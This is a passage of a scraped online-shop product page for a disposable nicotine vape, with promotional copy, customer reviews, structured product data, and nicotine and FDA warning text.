responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e9. Affordability Meets Quality\u003c\/strong\u003e At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10. Community Echoes: Word on the Street\u003c\/strong\u003e The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e11. Accessorize and Personalize\u003c\/strong\u003e To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12. A Peep into the Future\u003c\/strong\u003e With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e13. Conclusion:\u003c\/strong\u003e The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTo vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIn essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, \"Simplicity, when crafted with care, can lead to unparalleled excellence.\"\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.\u003c\/p\u003e","published_at":"2023-08-20T20:30:05-04:00","created_at":"2023-08-19T16:38:35-04:00","vendor":"Zmarksthespot","type":"","tags":["Blueberry","Blueberry Raspberry","Snoopy Smoke"],"price":2000,"price_min":2000,"price_max":2000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43836100935834,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Blueberry Raspberry Snoopy Smoke Vape","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","public_title":null,"options":["Default Title"],"price":2000,"weight":82,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656"],"featured_image":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656","options":["Title"],"media":[{"alt":"Blueberry Raspberry Snoopy Smoke Disposable Vape","id":30106892632218,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003eBlueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIn the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the \u003ca href=\"https:\/\/www.zmarksthespot.com\/collections\/blueberry-raspberry\/\"\u003eBlueberry Raspberry\u003c\/a\u003e Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e1.\u003c\/strong\u003e \u003cstrong data-mce-fragment=\"1\"\u003eA Foundation of Trust: The Snoopy Smoke Legacy\u003c\/strong\u003e Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2. Visual Appeal: First Impressions Matter\u003c\/strong\u003e The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3. A Flavorful Tango: The Heart of the Experience\u003c\/strong\u003e At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4. Engineering Excellence: The Device\u003c\/strong\u003e It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e5. The Perfect Throat Hit\u003c\/strong\u003e For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e6. Designed for All: Inclusivity in Vaping\u003c\/strong\u003e Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e7. Safety First: The Snoopy Smoke Promise\u003c\/strong\u003e Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e8. Eco-consciousness: A Sustainable Choice\u003c\/strong\u003e In today's age, environmental responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e9. Affordability Meets Quality\u003c\/strong\u003e At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10. Community Echoes: Word on the Street\u003c\/strong\u003e The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e11. Accessorize and Personalize\u003c\/strong\u003e To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12. A Peep into the Future\u003c\/strong\u003e With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e13. Conclusion:\u003c\/strong\u003e The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTo vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIn essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, \"Simplicity, when crafted with care, can lead to unparalleled excellence.\"\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>


<script type="text/javascript">
    document.getElementById("buy-now").onclick = function () {
        window.setTimeout(function () {
        window.location.href = "https://www.zmarksthespot.com/cart";
    }, 2000)
    };
</script>





<script id="looxSchemaJson" type="application/json">
{
	"@context": "http://schema.org",
	"@type": "Product",
	"@id": "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5.0",
		"reviewCount": "17"
	},
	"name": "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape"
}
</script>

    <div class="page-width" style="margin-top:50px;"><h2><b>Real Reviews From Real Customers</b></h2>
	<div id="looxReviews" data-product-id="7891615449242" class="page-width"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1757385768684"><div class="review"><div class="name">Paula T.</div><div class="review_text">Love it</div></div><div class="review"><div class="name">Rusty G.</div><div class="review_text">I'm so thankful to find a amazing , honest company for my vapes. With all my favorite flavors.  At a great price.  Satisfied . </div></div><div class="review"><div class="name">Paula T.</div><div class="review_text">Love it</div></div><div class="review"><div class="name">Paula T.</div><div class="review_text">Shipped right away. Posr office took almost 2 weeks but not the company fault. Live this flavor.</div></div><div class="review"><div class="name">Margaret M.</div><div class="review_text">Love it.</div></div><div class="review"><div class="name">Kristin M.</div><div class="review_text">Came quick and the flavor last</div></div><div class="review"><div class="name">Nathan Rowe</div><div class="review_text">This vape balances two berries in a way that keeps things exciting. The blueberry provides a rich, smooth base, while the raspberry gives it a little kick of tartness. It’s one of the few fruit vapes that doesn’t get boring after repeated use. The device itself lasts a long time, making it worth every penny.</div></div><div class="review"><div class="name">Margaret M.</div><div class="review_text">Enjoy the flavor.</div></div><div class="review"><div class="name">Brian H.</div><div class="review_text">My personal favorite. Can’t get enough of them. My only small problem is it seems most of the time they are out of this flavor. This makes me have to choose others or wait a week or more. But they always make it right. Should put a what’s left in stock counter on your webpage. Would make the experience a little better I think. </div></div><div class="review"><div class="name">Barbara B.</div><div class="review_text">You do a great job </div></div><div class="review"><div class="name">Mark B.</div><div class="review_text">Great like always</div></div><div class="review"><div class="name">Paula T.</div><div class="review_text">I love this flavor. This vape seems to last alot longer then others </div></div><div class="review"><div class="name"> Ethan  M.</div><div class="review_text">The Blueberry Raspberry Snoopy Smoke vape is hands down one of the best disposables I’ve tried. The flavor combination is spot on—it’s the perfect mix of sweet and tart. I also love the convenience of the disposable format, especially when I’m out and about in the city. 
</div></div><div class="review"><div class="name">Megan  D.</div><div class="review_text">I’ve been searching for a disposable vape with a fruity flavor that isn’t too overpowering, and the Blueberry Raspberry Snoopy Smoke vape fits the bill. The raspberry adds a nice tangy twist to the sweet blueberry flavor. 
</div></div><div class="review"><div class="name">Jake  T.</div><div class="review_text">I’m a huge fan of berry flavors, so I had to try the Blueberry Raspberry Snoopy Smoke vape. The combination of both fruits is amazing! It’s not overly sweet but has a delicious natural flavor to it. </div></div><div class="review"><div class="name">Karen E.</div><div class="review_text">I love the flavor,it met my expectations,I have smoked cigarettes for 51 years and so far I'm still smoking them but not a pack a day,more like a pack every 2 days so I'm pleased with that,trying to quit so this is helping,only smoked 4 cigarettes today which is great for me, Thank you</div></div><div class="review"><div class="name">haley t.</div><div class="review_text">i like the flavor quite a lot</div></div></div></div>
    </div>

<style>
  .custom-meta-image img {
    padding-bottom: 20px;
}
  .custom-geek-bar-pulse-x-disposable-vape .main-content, .custom-geek-bar-pulse-mintz-edition-disposable-vape-15k .main-content, .custom-geek-bar-pulse-disposable-vape-15000 .main-content {
    padding-top: 10px !important;
}
.product-note-selection span {
    font-weight: 700;
}
.product-note-selection {
    padding-bottom: 25px;
}
</style>




</div>

<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="7891615449242" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>




<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



<script type="application/json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
"@id": "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape",
"@id": "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape",
  "name": "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape",
  "url": "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape","image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape_1280x.jpg?v=1692477656"
    ],"description": " Blueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion\nIn the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the Blueberry Raspberry Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.\n1. A Foundation of Trust: The Snoopy Smoke Legacy Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.\n2. Visual Appeal: First Impressions Matter The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.\n3. A Flavorful Tango: The Heart of the Experience At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.\n4. Engineering Excellence: The Device It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.\n5. The Perfect Throat Hit For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.\n6. Designed for All: Inclusivity in Vaping Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.\n7. Safety First: The Snoopy Smoke Promise Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.\n8. Eco-consciousness: A Sustainable Choice In today's age, environmental responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.\n9. Affordability Meets Quality At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.\n10. Community Echoes: Word on the Street The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.\n11. Accessorize and Personalize To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.\n12. A Peep into the Future With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.\n13. Conclusion: The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.\nTo vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.\nIn essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, \"Simplicity, when crafted with care, can lead to unparalleled excellence.\"\nSo, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.","sku": "Blueberry Raspberry Snoopy Smoke Vape","brand": {
    "@type": "Thing",
    "name": "Zmarksthespot"
  },
  "offers": [{
        "@type" : "Offer","sku": "Blueberry Raspberry Snoopy Smoke Vape","availability" : "http://schema.org/OutOfStock",
        "price" : 20.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape?variant=43836100935834"
      }
],"aggregateRating": {
"@type": "AggregateRating",
"ratingCount": 17,
"ratingValue": 5.0
},

 "review": {
    "@type": "Review",
         "image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape_1280x.jpg?v=1692477656"
    ],
        "author": {
          "@type": "Person",
          "name": ""Zmarksthespot""
        }
  }}
  
</script>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #000000;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #ffffff;
  }

  .site-footer {
    color: #ffffff;
    background-color: #000000;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #ffffff;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #e6e6e6;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-and-returns"
                          
                        >
                          Shipping
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/returns"
                          
                        >
                          Returns
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-conditions"
                          
                        >
                          Terms &amp; Conditions
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/compliance"
                          
                        >
                          Compliance
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/lab-reports"
                          
                        >
                          Lab Reports
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/blogs/news"
                          
                        >
                          Blogs
                        </a>
                      </li></ul></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Contact Details</p><div class="site-footer__rte
                              ">
                      <p><b>Email:</b> <a href="mailto:diamondxzmarks@gmail.com" target="_blank">diamondxzmarks@gmail.com</a></p><p><b>Phone:</b> <a href="tel:407-603-5822">407-603-5822</a></p><p><b>Address:</b> 2901 West orange blossom trail Apopka, FL 32712</p><p></p><p>Charges will appear on billing statements as ZMARKSTHESPOT</p>
                  </div></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4"></p><div class="site-footer__rte
                              ">
                      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13999.489513911267!2d-81.555551!3d28.693464!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e79fedf0243423%3A0x8d787fd130944e86!2sSmokeshop%20Diamond%20-%20ElfBar%2C%20Lost%20Mary%20Elf%20Bar%2C%20Delta%208%20carts%2C%203chi%2C%20Fume%20Vape%2C%20HHC%20cart%2C%20Kratom%2C%20Opms%2C%20HQD%20vape%2C%20Vape%20Store)!5e0!3m2!1sen!2sus!4v1677660824411!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                  </div></div>
          
          
          
        </div></div>
    <p>Not for Sale for Minors - Products sold on this site may contain nicotine which is a highly addictive substance. California Proposition 65 - WARNING: This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects or other reproductive harm. For more information, go to Proposition 65 Warnings Website. Products sold on this site is intended for adult smokers. You must be of legal smoking age in your territory to purchase products. Please consult your physician before use. E-Juice on our site may contain Propylene Glycol and/or Vegetable Glycerin, Nicotine and Flavorings. Our products may be poisonous if orally ingested. FDA DISCLAIMER: The statements made regarding these products have not been evaluated by the Food and Drug Administration. The efficacy of these products has not been confirmed by FDA-approved research. These products are not intended to diagnose, treat, cure or prevent any disease. All information presented here is not meant as a substitute for or alternative to information from health care practitioners. For their protection, please keep out of reach of children and pets. Read our terms and conditions page before purchasing our products. Use All Products On This Site At Your Own Risk!</p>
             <strong>FDA DISCLOSURE:</strong> The statements regarding these products have not been evaluated by the FDA. These products are not intended to diagnose, treat, cure or prevent any disease, consult your health physician before use. The Federal Food, Drug and Cosmetic Act requires placement of this notice.
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/blueberry-raspberry-snoopy-smoke-disposable-vape" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="lang-heading">
                  Language
                </h2>

                <div class="disclosure" data-disclosure-locale>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="lang-list" aria-describedby="lang-heading" data-disclosure-toggle>
                    English
                  </button>
                  <ul id="lang-list" class="disclosure-list" data-disclosure-list>
                    
                      <li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                          English
                        </a>
                      </li>
                      <li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#" lang="es"  data-value="es" data-disclosure-option>
                          Español
                        </a>
                      </li></ul>
                  <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/Zmarksthespot-103086072327852" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/zmarksthespot29" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/zmarkss" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
